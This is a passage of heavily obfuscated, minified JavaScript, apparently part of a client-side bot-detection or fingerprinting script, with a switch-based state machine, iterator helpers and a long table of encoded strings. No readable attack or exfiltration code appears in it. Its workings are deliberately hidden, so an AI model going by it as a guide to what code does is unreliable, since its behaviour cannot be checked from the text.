nM:{Fn-=rK;llt=[mft(b9),mft(Y4),xC,Fk,mft(NG),EI,mft(P4),kz,r7,mft(w1),LYt,NG,mft(EI),vZ,mft(qS),B4,EL,Ih,[b9],AT,vZ,Fk,mft(wj),fL,mft(rN),D5,rz,mft(gw),GO,UE,Vq,mft(Ih),D5,mft(D5),EI,gr,vZ,mft(EI),mft(dh),rS,mft(Wq),mft(wk),ZD,b9,mft(kT),AT,wk,Wc,mft(FD),w1,Vq,Fk,Vq,Ih,Wq,mft(fL),P4,mft(kT),[rz],EI,mft(kT),NG,NG,mft(Ih),mft(vZ),Fk,CC,Fk,dw,mft(KH),mft(Wq),EI,ZD,mft(vh),r7,Vq,mft(AT),AT,Vq,mft(Wq),D5,b9,UE,mft(k4),cL,Vq,b9,mft(Q7),M5,mft(M5),Kj,[Wq],qS,D5,CC,mft(ZD),mft(QC),[ZD],D5,mft(FD),mft(qS),E4,mft(D5),mft(cj),Q7,b9,mft(D5),mft(NG),mft(qS),DH,vh,EI,mft(b9),mft(Wc),UE,Fk,mft(UE),rz,mft(Vq),mft(dw),AT,wk,mft(ZD),mft(vZ),rz,mft(CC),mft(UE),mft(ZD),mft(b9),r7,rN,mft(Ih),b9,Vq,NG,mft(Ih),mft(Wq),rN,Vq,[b9],mft(rz),b9,rz,mft(Ih),EI,mft(w1),NG,ZD,mft(D5),D5,mft(CC),mft(Wc),rN,mft(kz),[rz],UE,rz,mft(Vq),r7,EI,Wc,mft(EI),mft(rz),Wq,mft(w1),U5,vZ,mft(CC),mft(rz),EI,[Wc],rz,mft(AT),ZD,b9,mft(D5),EI,YS,ZD,[Wq],M5,AT,Fk,mft(Ih),ZD,vZ,Wc,mft(Q7),[CC],k4,mft(vZ),Wq,mft(EI),mft(Wc),vZ,mft(dn),[vZ],IQ,[Fk],Vq,UE,mft(CC),mft(qS),Az,b9,b9,Vq,mft(AT),EI,mft(NG),Wq,mft(Wz),mft(gft),EP,YS,mft(cL),E4,vZ,mft(w1),Vq,EI,mft(pO),[CC],Rn,vZ,mft(qS),Az,[Fk],Vq,UE,mft(CC),mft(bH),mft(wk),[vZ],ZC,rN,Fk,mft(rN),U5,mft(vz),E4,mft(EI),ZD,mft(b9),mft(Wq),rN,mft(Vq),mft(k4),QC,ZD,mft(Wq),Vq,mft(Q7),JT,mft(CC),vh,mft(rN),mft(qS),M5,mft(M5),sU,mft(ZD),SA,mft(wk),mft(NG),EI,mft(vZ),mft(KJt),sU,[Fk],AT,mft(b9),vZ,mft(vh),mft(DS),Vq,mft(D5),QC,mft(ZD),Ih,mft(wk),CC,mft(NG),mft(PXt),pz,mft(M5),ZD,YS,mft(D5),mft(NG),mft(dw),r4,Fk,mft(vZ),vZ,mft(Ih),EI,mft(b9),rz,mft(rz),mft(W6),dh,kz,mft(r7),mft(vZ),D5,mft(Wq),NG,mft(EL),Wq,mft(rN),EI,vh,Fk,EI,[Wc],Fk,mft(D5),mft(Wq),rN,mft(NG),rz,mft(Vq),mft(ZD),mft(Wq),CC,Dh,mft(b9),mft(Ih),mft(Ar),Wq,Fk,Wq,NG,Wc,Wq,mft(r7),Fk,Wq,w1,Fk,b9,UE,mft(vZ),mft(Wc),mft(NG),U5,mft(Ih),rz,mft(Wq),Y4,mft(GO),UE,D5,mft(vZ),Wq,EI,mft(rN),D5,r7,b9,mft(UE),NG,ZD,mft(Wc),mft(k4),r4,U5,mft(Vq),b9,mft(ZD),mft(M5),DH,kT,mft(NG),U5,mft(dh),EI,mft(pO),DH,kT,D5,mft(w1),mft(L7),IQ,b9,mft(cL),gft,DS,mft(NG),mft(EI),wk,mft(Wc),mft(rz),mft(TD),Gv,GO,b9,mft(vZ),mft(Dh),Gv,GO,mft(CC),FD,mft(rN),rN,CC,wk,Wc,mft(Wc),mft(dw),YO,mft(Wq),CC,mft(EI),NG,mft(Y4),AT,mft(Wq),Wq,Wc,EI,mft(rN),mft(Vq),mft(b9),rz,mft(r7),b9,mft(vZ),w1,[Fk],AT,mft(b9),vZ];}break;case TR:{var Kbt=gI[zb];var Xxt=gI[NY];var mBt=gI[CW];var Xlt=gI[lK];var Jd=v3([],[]);Fn+=hm;var gg=P5(Hn(mBt,SE[Hn(SE.length,Vq)]),GO);}break;case np:{var npt=gI[zb];ln=function(ZBt,SBt,Cbt,GBt){return kP.apply(this,[TR,arguments]);};return WA(npt);}break;case Et:{Fn=Gb;return [[NG,mft(Ih),EI,mft(rN)],[],[mft(vh),NG,mft(vZ),mft(b9),mft(dn)],[cL,Vq,mft(Vq),mft(M5)],[mft(P4),Gv,mft(Vq)],[mft(vZ),mft(EI),mft(Vq)],[vh,Wc,mft(ZD)],[Q7,mft(b9),mft(E4)],[Kj,mft(vh),NG]];}break;case gJ:{var v2t=gI[zb];var CRt=gI[NY];var Klt=Er[sC];Fn=rx;var I5=v3([],[]);}break;}}while(Fn!=Gb);};var Rlt=function(kBt,bbt){return kBt^bbt;};var Zpt=function(Dft,kbt){var jKt=gB["Math"]["round"](gB["Math"]["random"]()*(kbt-Dft)+Dft);return jKt;};var wd=function(D2t,Ltt){return D2t/Ltt;};var Uz=function(){SE=(kR.sjs_se_global_subkey?kR.sjs_se_global_subkey.push(slt):kR.sjs_se_global_subkey=[slt])&&kR.sjs_se_global_subkey;};var ln=function(){return f3.apply(this,[rX,arguments]);};var mXt=function(YXt){if(YXt===undefined||YXt==null){return 0;}var Lmt=YXt["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Lmt["length"];};var Ubt=function wO(PKt,nJt){'use strict';var Ttt=wO;switch(PKt){case sJ:{var T2t=nJt[zb];SE.push(dP);var qF;return qF=B6(lt,[D9()[cG(SA)](gd,cxt),T2t]),SE.pop(),qF;}break;case rX:{return this;}break;case nb:{return this;}break;case v8:{SE.push(KC);var PRt;return PRt=JO()[IC(ZC)](pBt,zlt),SE.pop(),PRt;}break;case xf:{var cbt=nJt[zb];SE.push(g1);var QJt=gB[zh(typeof D9()[cG(Lg)],v3('',[][[]]))?D9()[cG(EI)](T9,f1):D9()[cG(NG)](lA,gpt)](cbt);var mYt=[];for(var vg in QJt)mYt[Ud()[cA(Vq)].call(null,TD,IS,sn,jQ(jQ({})))](vg);mYt[D9()[cG(DH)](V4,AT)]();var VXt;return VXt=function kJt(){SE.push(tv);for(;mYt[U9(typeof JO()[IC(Q7)],'undefined')?JO()[IC(vZ)](Jlt,rbt):JO()[IC(Fk)](LXt,CS)];){var nmt=mYt[AN()[vQ(M5)](AT,C6,DA)]();if(mO(nmt,QJt)){var BJt;return kJt[RG()[fU(Vq)].call(null,dft,b9,DA,Hk)]=nmt,kJt[JO()[IC(r4)](fZ,kT)]=jQ(Vq),SE.pop(),BJt=kJt,BJt;}}kJt[JO()[IC(r4)](fZ,kT)]=jQ(Fk);var Zlt;return SE.pop(),Zlt=kJt,Zlt;},SE.pop(),VXt;}break;case Bm:{SE.push(tH);this[JO()[IC(r4)].apply(null,[lXt,kT])]=jQ(Fk);var PJt=this[zh(typeof Ud()[cA(k4)],'undefined')?Ud()[cA(EL)](QC,DH,n7,WF):Ud()[cA(UE)].call(null,Gbt,r4,zlt,SA)][Fk][AN()[vQ(sU)](qH,F9,bH)];if(U9(AN()[vQ(Fft)](EP,QH,dn),PJt[b5()[J5(Vq)](Dz,Wc,EL,YL)]))throw PJt[U9(typeof D9()[cG(KH)],v3([],[][[]]))?D9()[cG(NG)](gd,ET):D9()[cG(LYt)](YU,bH)];var FBt;return FBt=this[JO()[IC(DS)](vr,YO)],SE.pop(),FBt;}break;case Bt:{var RF=nJt[zb];SE.push(Glt);var jft;return jft=RF&&mU(D9()[cG(rN)].apply(null,[S6,rN]),typeof gB[Ud()[cA(CC)](Vq,dw,hn,Az)])&&U9(RF[Ud()[cA(Wc)].call(null,Gv,kz,sE,kT)],gB[Ud()[cA(CC)].apply(null,[Vq,SA,hn,WF])])&&zh(RF,gB[U9(typeof Ud()[cA(Lg)],'undefined')?Ud()[cA(UE)].apply(null,[Tst,Wq,dbt,cL]):Ud()[cA(CC)].apply(null,[Vq,jQ(Vq),hn,fS])][Ud()[cA(Wq)](pT,vz,E9,sC)])?AN()[vQ(DH)](QBt,R4,jQ(jQ(Fk))):typeof RF,SE.pop(),jft;}break;case kY:{var cmt=nJt[zb];return typeof cmt;}break;case MK:{var Sst=nJt[zb];var kYt=nJt[NY];var Lxt=nJt[CW];SE.push(En);Sst[kYt]=Lxt[zh(typeof RG()[fU(w1)],'undefined')?RG()[fU(Vq)](Q5,b9,D5,Hk):RG()[fU(Wc)].call(null,Hv,qlt,xmt,NH)];SE.pop();}break;case mJ:{var dKt=nJt[zb];var xxt=nJt[NY];var gmt=nJt[CW];return dKt[xxt]=gmt;}break;case Hx:{var Vft=nJt[zb];var KF=nJt[NY];var zXt=nJt[CW];SE.push(OBt);try{var Rxt=SE.length;var zbt=jQ([]);var Cft;return Cft=B6(lt,[zh(typeof b5()[J5(r7)],'undefined')?b5()[J5(Vq)](Dz,Wc,xC,Yg):b5()[J5(ZD)].apply(null,[GA,bj,sC,bWt]),AN()[vQ(Gz)](bH,J7,UE),D9()[cG(LYt)](sD,bH),Vft.call(KF,zXt)]),SE.pop(),Cft;}catch(hpt){SE.splice(Hn(Rxt,Vq),Infinity,OBt);var Bmt;return Bmt=B6(lt,[b5()[J5(Vq)].call(null,Dz,Wc,dw,Yg),AN()[vQ(Fft)](EP,CU,d6),D9()[cG(LYt)].apply(null,[sD,bH]),hpt]),SE.pop(),Bmt;}SE.pop();}break;case T2:{return this;}break;case RR:{var Kst=nJt[zb];SE.push(Fd);var ztt;return ztt=B6(lt,[D9()[cG(SA)](DJt,cxt),Kst]),SE.pop(),ztt;}break;case kb:{return this;}break;case Ix:{return this;}break;case VY:{SE.push(vq);var AYt;return AYt=JO()[IC(ZC)](Sv,zlt),SE.pop(),AYt;}break;case P:{var cRt=nJt[zb];SE.push(dft);var IRt=gB[zh(typeof D9()[cG(Q7)],v3([],[][[]]))?D9()[cG(EI)](z9,f1):D9()[cG(NG)](tT,xF)](cRt);var Zg=[];for(var GXt in IRt)Zg[Ud()[cA(Vq)].call(null,TD,NT,Y0,Wz)](GXt);Zg[D9()[cG(DH)].call(null,Yc,AT)]();var JKt;return JKt=function vst(){SE.push(Jlt);for(;Zg[JO()[IC(Fk)](jpt,CS)];){var KRt=Zg[zh(typeof AN()[vQ(Bpt)],'undefined')?AN()[vQ(M5)](AT,d4,Y4):AN()[vQ(ZD)](g4,Gmt,E4)]();if(mO(KRt,IRt)){var KBt;return vst[RG()[fU(Vq)](V6,b9,NT,Hk)]=KRt,vst[JO()[IC(r4)].apply(null,[s4,kT])]=jQ(Vq),SE.pop(),KBt=vst,KBt;}}vst[JO()[IC(r4)](s4,kT)]=jQ(TQ[UE]);var fRt;return SE.pop(),fRt=vst,fRt;},SE.pop(),JKt;}break;case R:{SE.push(nlt);this[JO()[IC(r4)].call(null,Wlt,kT)]=jQ(Fk);var Rbt=this[Ud()[cA(EL)](QC,vz,T6,TD)][Fk][AN()[vQ(sU)](qH,qB,rz)];if(U9(AN()[vQ(Fft)](EP,Og,Wc),Rbt[b5()[J5(Vq)].call(null,Dz,Wc,sT,Qw)]))throw Rbt[zh(typeof D9()[cG(Fk)],v3('',[][[]]))?D9()[cG(LYt)](ID,bH):D9()[cG(NG)].apply(null,[DL,QS])];var Xtt;return Xtt=this[JO()[IC(DS)].call(null,glt,YO)],SE.pop(),Xtt;}break;case J2:{var FYt=nJt[zb];SE.push(N5);var JJt;return JJt=FYt&&mU(D9()[cG(rN)](lk,rN),typeof gB[Ud()[cA(CC)](Vq,xC,GT,qS)])&&U9(FYt[zh(typeof Ud()[cA(xmt)],v3([],[][[]]))?Ud()[cA(Wc)].call(null,Gv,ZD,vU,B4):Ud()[cA(UE)](Rd,w1,qj,wj)],gB[zh(typeof Ud()[cA(jd)],v3([],[][[]]))?Ud()[cA(CC)].call(null,Vq,xC,GT,fS):Ud()[cA(UE)].apply(null,[hA,k4,ZXt,DH])])&&zh(FYt,gB[Ud()[cA(CC)].call(null,Vq,kT,GT,Wq)][Ud()[cA(Wq)].call(null,pT,jQ({}),zQ,Xn)])?AN()[vQ(DH)].call(null,QBt,hJ,XA):typeof FYt,SE.pop(),JJt;}break;case lW:{var IJt=nJt[zb];return typeof IJt;}break;case qJ:{var Hxt=nJt[zb];var Qtt=nJt[NY];var bft=nJt[CW];SE.push(fj);Hxt[Qtt]=bft[RG()[fU(Vq)](Hd,b9,Gz,Hk)];SE.pop();}break;case Bb:{var wft=nJt[zb];var mWt=nJt[NY];var N2t=nJt[CW];return wft[mWt]=N2t;}break;case x2:{var ZJt=nJt[zb];var Ylt=nJt[NY];var Tft=nJt[CW];SE.push(E5);try{var Rtt=SE.length;var pg=jQ(NY);var clt;return clt=B6(lt,[b5()[J5(Vq)](Dz,Wc,Fk,MS),AN()[vQ(Gz)].apply(null,[bH,hE,jQ([])]),U9(typeof D9()[cG(Spt)],'undefined')?D9()[cG(NG)].call(null,QYt,Kw):D9()[cG(LYt)](Y7,bH),ZJt.call(Ylt,Tft)]),SE.pop(),clt;}catch(Mbt){SE.splice(Hn(Rtt,Vq),Infinity,E5);var Wpt;return Wpt=B6(lt,[b5()[J5(Vq)].call(null,Dz,Wc,Wq,MS),U9(typeof AN()[vQ(LV)],v3('',[][[]]))?AN()[vQ(ZD)].call(null,wz,fT,cL):AN()[vQ(Fft)].call(null,EP,SU,fL),D9()[cG(LYt)].call(null,Y7,bH),Mbt]),SE.pop(),Wpt;}SE.pop();}break;case Sp:{return this;}break;}};var vbt=function(){if(gB["Date"]["now"]&&typeof gB["Date"]["now"]()==='number'){return gB["Math"]["round"](gB["Date"]["now"]()/1000);}else{return gB["Math"]["round"](+new (gB["Date"])()/1000);}};var P5=function(Ng,rxt){return Ng%rxt;};var FXt=function(Vxt){if(Vxt===undefined||Vxt==null){return 0;}var UWt=Vxt["replace"](/[\w\s]/gi,'');return UWt["length"];};var Z4=function(){dlt=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var vw=function(){return ["G2:\x004U\'KD","/(_1:<4H)W| .G","\b<.B#VB 8])\r-(O","/2A\r:\x00","%2T4\f","C,3W\t*&F#","_Q 1V9-)QXS\"2U;","8\n\x3f\r$U/OU$C8","47\r5v/]D!","*C#K",")\r1M","\"]","&R","jU%8]447efb,>\\/\b<","(]66)",".*\"O\"\\T4V1\b","6M\'K]:","/-e<\x00\t+B3UQ=8W","4o\'w","20KRl tJf","o.V36E\'MQt","Y.\t",";+R1","W4","ZT*R9\b(\x405WV(j-\n:2\vL%_\\J06","8 D2","L%","d4K_;}V%+\t$U/WWi2Q;*\v&U/V^i6V$w","#N(\\","\r/\b\n","\x406","B*PU\')k","JS;4C)","77I\'WD&0",";8W(<","\x4083D4OQ%",":\t+B3UQ=8u\r","I",")","7\"S2kU91R>\t4\r)U\\H=","4","B,.\\1<\f\bQ2P_\'.","B*PS\"","<U)\t+$(B","s< $h2\\B()\\/","\n\x00&S#]g&/X8","SC;;","D4=\x070","1\r;\r+R","<\njK5M_","&3X8)\"R5","T,1V:\r-\rH#UT","S&3U448&R5N_;9","M_2D8\t4D","\x40m\\k","5)\x073","F \x3f\t","B","SgQ\'MXtr\b}\t!.S#J\r/ZqLiYgg#[{mhLiP}v\x00y}t8b","#D$LW","U-","P4 ","\"8E1","4,","z3-\t+MKY.:V/","X>","\t7D*UY-2","14","E40\n.M/MI)R)\t","#OU\')40H)TU=/Z>-,(Q)JD",":\x07)U#WD4]9.","\x40(.\x40*+\f","4\x3f","%QQ;G","R3[] )",">\r5I\'WD&0","bl1mq\x00",":.D(Mi","t","7D4__;0R3<","5\r)F2Q","#\n%\rh\x00","AhDjj","} d","0\x40)","N_>","-03D4mI98","7Q4VD&l","\v*4","7\x40!\\R%(A",">[82\n(Y","*","R&9J","0V0+","1\\>\r5;3N4XW,","~6QQ\')\\0\r*","*D0","z}","83N%V]91V)\t","\"M","oL\'A>4W)cHpqIH`",",-\x07S/TY=4E8L44UfKU=(A3L8H7S/TY=4E8L/\t+T#","<7N4MC","<1","0\\31","#\x40\x3fvV\v4A)",")\\):<","\t[8L0\"S\'M_;}W2\t*H)N2\x40;2E4\b<H&a","5\t)F3XW,","h","v",">\r3e#OY*8w<8","U4P^.","!\\D<A<<\"S","O","QD=-\trC","35G",")T+[U;\\(-","JU;+Z>\t\x075J#K","3&R2nQ=4A7.S+","4l\'WY9(_<0\x07)w/\\G:]<5\r#","B.\\S\"G28\"p3VD(Z:8","-\r+\"g*VQ=","\\Q%\r_<<oU+o/\rN(WU*)8\n+D\"`%(Tp%7HotR )","C$m","M\'JD\b-A-\x077N5Md","K;(\x40aV(4_8\bcHI#C=/Z3\vy($\\,3P2\b<\fgB)WD(4].L:\x00&S\'ZD,/\x40},4H\"\\&;)<H\v\x402P^x}A<>\ri","[8\r=","1\\:7","7V#[T;4E8\r1\x40*LQ=8","T_3\x40:\t+M\x3fxF(4_<5\r","\x40+[Y,3Gp\x000/UkJU\'.\\/","05\x40+\\s!/\\0,","\"","Z.<8&LWF(1Z9","2\r>Q4\\C:",">","*(N*\\Q\'","\n((G2\n0+","u#AD\f3P2\b<","h{)):\"P3\\C=","<Q","/o>5H3k \v\x00","R+q\x00+Q\nYi\ng7HA8,B","T((","\\-\t+\t","I\\()U24","2Q7\t:gf#WU;<G2",".V36\x402X","WD,/","utQg!T(ZD 2]}qnZ4\\D</]}dJ!T(ZD 2]Qd>Q#VViJ06a\x07dJI$\x3f\\1NdU3X6\\_/}`$;\x07+/MU;<G2f2O%MY&3)E\"\"U3K^i)J-\t6gU;V<3P)6oUoBB,)F/ya\x07d_E\'>G47Jz2\x40\x40,2U}\x3f %N*=sP2*5T%M_;``\x3f %N*=|`\x3f %N*\x40;2G2 \"dJI$\x3f\\1Nc>Q#VVi)Nqqn\\ L^*)Z2yo\b=E:8.+$UdBt;F3-(OnK;8G(7H\"\\}OQ;}V`$D)\t[Z,>Gs+\x073N2\x40\x40,q\\`w\x00&R\tN^/\\-\t+>\r/+7V>w\f\"G/WU/\\-\t+>]:_E\'>G47\x403\r4U`&GU\"0X\\<8Nq\rdJ!T(ZD 2]Qd>Q#VViJ06xr\x3fTR&1\t&uz\x40hPD,/R)+;yY=8A<6e\r%Qg<\x40$:!3D4XD&/O!N(&R\x3fWS\x00)V/\r-\x075jU\r(sG2\x3f-.O!mQ.!O,(r2KY\':g<\v{S!T(ZD 2]}\nqkSj\\2/V)+gn$SU*)9\t\x3f)DK_98A)qkSjBF(1F8V<D\"O3TU;<Q1\tcIw\r%V^/4T(8\n+D|\x00e*A48\n+D|\x004t)7+5:U4\x40K/uH \x40{Jn\\%XD*5)E\"zG3WS=4\\3D-D5\r#K;8G(7H3z4d\r, N;7\v3H)W:uGqu\rkOoBF(/2Q+NaShIB&)\\))\rgH(JD(3P8\x3fH14Fe<3\r$UhZB,<G8D6F7S)M_=$C8EuzO#N#u]!5n4\\D</]}q\tkP^\x3f2X8Nu1\x40*LUs)\x40<D2\b;( U(:.N(Xa)/\x40<A<U4\x40K;8G(73X6\\\nk3\\/8e\r\'KWs)>\r5oSj\\4 P<:\x00oUoBB,)F/\">Q#=5A2{D&S!D4 N8B.&Q{J\v\x3f<A}d: L^*)Z2yo\b=DV<3P)6gXnK4;F3-(Of]`&N+\r+H =D\v/uTqu\x40!T(ZD 2]uE\"\"U3K^i)[4$An0XBi03\r$Uh^U=\rA26>Q#vVe*0JoLnw\x00tEba\x071\rt3{w\v&M*Ge({JqzVoF(/\x3fQ=F7S)M_=$C8Q/F7S)M_=$C8Q\n-D%M*/V<<\x40 \b}_E\'>G47H\t2K]8-Jk2QB&*qN+\r3T4WsU2\t$InV<3P)6oSoBVa)/\x40q2O%MY&3)E\"\"U3K^i)[4w7.O0V[,uAqpn\b;4;F3-(OfA;qVt\x3f)B2P_\'}]uu\tkTjZ2+R/L5U/\t4bYqAq\rpS.GnD!/\\*NxUzMhMI98&8gG{U(/TqdiW\'UE,fA8,)5k2Q7\t:e{M:t{w\v&M*Cel\r.\t.Ud,sA861DnJR*\r0n2QU\'u;7\v3H)W=tH3D{\"Y2=qFqpn\rn_E\'>G47\x403\b=Wk)[/.JkUjL*tNtEc\riS#J_%+VupF3I#Wa;F3-(OnM2;+\r5\"2Ea; Eu\x40!T(ZD 2]up5D2LB\'}]uN-\x005N1=qFqpn\b;Z%sR/\vp1\x404Qr4)0kP^\x3f2X8Nu1\x40*LUs;F3-(OnM;tH;7\v3H)W&u&<2S(^,*8Dq2O%MY&38\x406A<OnM;qVqpn\b;KU=(A3L8U&\'D!8]uu\x07n)4  \n,$U/V^i)\x40+D\"\b=OQ;}]`N*4Q#WT,9`)\r+e4\\D</]}\n,$U/V^a24E\"!\td\\H,>F)7e{^`)[/.H)D1u;/\\/D{/\"O#KQ=2A}*H&M4\\Q-$/7.O!r4UuN:\x07*Q*\\D,9`QdnZ/_k)[/.Jz{V=5A2y|S#ME;3H+\r5\"0VY-}q\b6\"g\tM4;\\/D<F*D2Q_-`\\q\tw\t5F{P\vrtH+\r+H&#T,1V:\r-\r|H Q`&E<yz~nX,t\b4\nqnZ/_<``p\v(O2P^<8\b/\t-5OfLM44UuN7\r\x3fUd\rt80\t-\x00(Eo\\:8])Q<FR#WDt8<>S\"M5\\ ;1(Vd\rt80\t-\x00(EoBY/u.*\"O\"\\T)R/{Uz(D!/\\*L7UeB)T\x40%8G8\b{D\"\'KWr89*&U%Qu1>V-0\x07)\t#Q;: \t5\"4\\D</]QdU\"+\\D!2W{J<F&C4L\x40=u/\t-5OdUg<A:Ebz#AU*(G4>J|W\'K*`[uukDoY/u3+&Md\rt>))\rnZ/_\'`Vs\b6\"dZ_$-_8<\fedJE:-V3\b<\fH#UTkqPs\r+z{I*2])7\"4\\D</]&82D|Z(/Tq\b6\"#T&3V {/S)Nt`>B-7D`\'`>4+D2\\TkqVs</N\"=5A2{D\"\'KWt><>A:\\;_E\'>G47H\t2B`&E<y\rzShTU=5\\9\x407U3/MU;<G2\r/_\x3f2Z9LiUz(B,)F/yiE#UU.<G8Q7+MjD!/\\*NdUzD`Dg4G88(ShKU=(A3J\x405+\\D!2W`N+\r3T4We/<>U1N/]yqluun\rdMX;2DQdU5+\\D!2Wt%J5D2LB\'`Q<Na\t4],)[2\bdJ3I4VGkqAs\r+zO#N$C8)+(Snd!84<&U)K-2V.L7\x0736K_\x3f4W8L8H`m\\kz0\t-\x00(Ede-\b+\r+H(.^e)4<&U)K;sR/\vpS.GnD!/\\*NdUzNhMI98/\t-5OfK$8G5=UeU.K_>/B8 )Q;:/B=\r+D!XD,`](\x005D70XBi42B8 4\\D</]}fiE)WUvuAw\"R3UD\x07<^81diW\'UE,qAs<32^,%G:DeS#ME;3|QdiL#MX&9{D+F*D2Q_-`3\t!e\r4Q;:+0\fgoBg9V1\t>\t3D{WE%1-Ec}\t4],)[2\bdJ3I4VGkqAs\r+zO#N$C8)+(SnY=8A<6gS#JE%)4y(UfX^i2Q7\t:e\bjK-8_8\v8\"(L\\%qCt\x3f)B2P_\'}|up1\x404Bt&G/\x07$2b\x00 \blL0gU`;sP<:\x00\vN%Dlnt\x40kH.OfMouAs\n0&M*\x40|&>)7k5kShXV=8A:U3zude)[4w5XWD;4V.B)4InK4;F3-(Ofj=tH+\r+H52S&0C1\t-(O:EK4fAs \"dW_;0R1Nu\f\"M#MUi/<>D3%V]91V)6zS;_E\'>G47H-\t2K=5Z.B->d(MB 8\x40`7\"5X\nVSsA2-J:|jM/2A\r:\x00onjMX .q144\\C,)|\\p!T(ZD 2]}\"qnZ/_=tH+\r+H52bEfZ;D+A5D2LB\'}As8+\t2\v ;\n,$U/V^k`))\r(GfM\'8K)E+\r3T4W=fZ;Dx4o\'w=s_8>/\boBF(/8QtYkO{_E\'>G47H5\toBV&/fGr\r{UhUU\':G5Wp!\t)S(1_uu\rn\b4\\D</]}w&M3\\\r=V\x00\x40+F#N(\\\rhl/W+\r3T4W;sE<\x00,\rzW)PTim/B=\x07)D{\x00e/Nf<2S(^g3V%d:\\4\\D</]&<3\x07DM/(]>0\x07)\x072/V)+<W\'UE,gE2=Hw\r\"V^,gm$\"U3K^i$-6(U\x3fIUt94D;DeB)WC=/F>6e\r=OQ%(Vg\bu\v(O PW</R\x3f\x00<Rf; uWqN:\x07)R2KE*)\\/Nu1\x40*LUs$>7.F3KQ+1VgMin\r\x3fT .C1\r &&L#Va91\x40{/\"O#KQ=2A7\v3H)W`qVs*/\"O#KQ=2A7\v3H)W\r/(]>0\x07)\t2K\x3f<A}dJ!T(ZD 2]Qd>Q#VVi){w\v(O5MB<>G2b\"U3K^h|A{Jqz{\x40L5t8<&U)Kv<3P)6e{;sW4)&X\bX],!O/B7\t*DoMe80\r+zG3WS=4\\3D-A<S#ME;33\r$UhJU=\rA26>Q#vVvQ7\t:iR#M`;2G2 \"n De9gD-F~6K_=2lQ=D!\t2\\et8<&U)Kv<3P)6e\boDg-A26>Q#+7V>w\v5D\'MUa\x3fq$D\"\'NB(-;7\v3H)W=tH/\t-5O=fo(*R4c:\\j|1sC/-\x073X6\\e;%B)(U)MI98>\x40q2O%MY&3t+\r3T4W=5Z.pAkDhxC03P<&U)K\r1qVs\r*)B{_E\'>G47\x403\r4^e24E\"(H\"\x00t`4J\x40.K_$4\x408Eb&SfX\r\'8D}qoUjK\'q\\t\x400A|S#ME;38B0\x00D(\\B()\\/*,$U/V^a/b\rc\tiO#ADat)<o\t L^*)Z2qnZ4\\D</]}w\f(O#Dg+R1<R&(\\H=u Epkdn[e;\x3f\x405Def#WU;<G2{AkGn[<q;7\v3H)W`&A8,)2QY: t\x40\x3f\x40%\rdM_)A4>Jk\t L^*)Z2qA<S#ME;3;\"B2w,3V/\r-\x075|dD`qVs\x07<4 L^*)Z2qnZ0XBi/3\r$UnMe81b(SnOQ;}]}7H5\b#\x40<.[upS5D2LB\'}Vs<\"S5\\`qU(:.N(DatH;+\x40|DhUU\':G5Wp1\x404^t8-)\x40n/_\'}Z3L+A5D2LB\'}Gs82D{W=sW2<UfjMM;8G(7H3\"V^,`m\x40-:\r#F(1F8d&kKhIB&)\\))\rzZ%V^:)A(-\x075,B,.V)V\x3f)B2P_\'uGt0oU.PCg-A8dXkU.PCg3V%dXkU.PCg.V3d/H5o:8])Q/\x07.Ef\t=5Z.B=\x07)D{e)[4w\f\"M#^Q=835kU.PCg0V)6\fz(\\H=)0i\x404^\r\x3f2Z9LiD3I/J=/J-.D5V&/v<1\x40\bjD`;\\/D/\t54Y\'}G5*AeUd\rt/>8Un\to{\\s8+\t2QY:qAtJI.R\bX~avAs5$Dn\b`{u14z4d\r\x3f2Z9LiA:\r5M_9gU(:.N(2)[4w\f(O#yfE<yzU.PCg)A$)75H#Jky\x00>4+D2P_\'fZ;D{/S)Nt`)B-7DoMX;2D}w\t5F}KU=(A3L-\x00.RhKF(1Nq\b07\x402ZX\f%P8-(O|_E\'>G47\x403\b=PVa)[4w\f(O#D!/\\*L-S1\x404Bt)[4b2O%MY&38D<D)\b=KU=(A3L8F3X6\\\rk)[/.Jk\x40hXB.`Gqw\"Y2Ue3{D+F*D2Q_-`3\t!e\r4Q;:+0\fgoh3N;+\x401\x404^t)[4w5XWD;4V.B5\r)F2Qxf]cQiSj\f(K\x3f<A}d/H5D;$v3+\"RWme<4B:\x07*Q*\\D 2]f\x3f\x40eS)VDk``w5X\nVS`/V)+gDnU\'9tW0oHhMB0\\>Pd/H5\x40;8Et/\t53_g>R1\x00qk%XD*52{AkB{V*<_1D0DeG/WQ%1J:Jn/_<{>E\"!\t2QY:sC/\t/T.%XD*52p\"U3K^i84B:\t3B.u_*qmEb!\t2QY:sC/\t/T. P^(1_$ 6\vnS#ME;38D0F!H(X\\%$2p\"M5\\ ;(E\"!\t2QY:sC/\t/T.%XD*52p\"U3K^i84B:\t3B.u_*qmE$\r+R#BY/u>E-\x005N1^,*+\x075\tdMB0}\x40)\r-\r*D(M>4G5,gB\'MS!}\\/L\x3f)\x40*UIkt\b4\nq/H5\x40;8Eaw.O\'U\\0\\>E+\r3T4W,uZs\n0&M*\x40|&> $k\x40$KE9)\t;7\v3H)W=qAt\x3f\x075\t0XBi8)0iU4\x40u\')A4\t*F+D(^D!pf\tgUwkU`&E<yzU.PCg)A$)75H#Jk,\x00\b4\nqiU4\x40|&>`146KU\x3f{2B:\t+MnWk;Z3\r5>m)Z`{)0iQ4\\Fu3;7\t+M\x3fu_*tH+\r+H.(R;8R6$a\x07nR;8R6NdUzU:E*2])7\"{\r=t{w5X\nVSu`A{J+TzHh_Y\'<_1\x07$\x07`Yt3F1\x00pS1\x404Qt4\f4B:\x07*Q*\\D 2]g$S5D2LB\'}Rs \"2Qg<A:Q+D.nMX .0\t-\x00(E{^,%G\x40-\x00.RhWU1)4B\x3f)\x40*UI2PqpR3I/J*2^-\x00<\"\t\'Me>\\05\r3D|_E\'>G47\x403\r4K ;1(Vd\rt)))\rnU.K_>}Gs\r+|S#ME;3\x3f<\t,{\r=sG$<;%V^=4](\t{Uz2D0-Vb14(\\H=`Gs\r+}4\\D</]QdU32\x40\x40,b)0iS0X\\t)[4w\t5F{M(/Tq14+\\D!2W`N+\r3T4We)[4w\"Y2,3WEcJ)N4TQ%`Q-F3X6\\o/{D-\x00.RhWU1)/Eu:\r P^ .[g\n,$U/V^a)&\n6oW\'K;`G5*F3S\x3f|^=/Z8w\"O!MXdl\b/RdX|\fkK2+R/L<U3I/J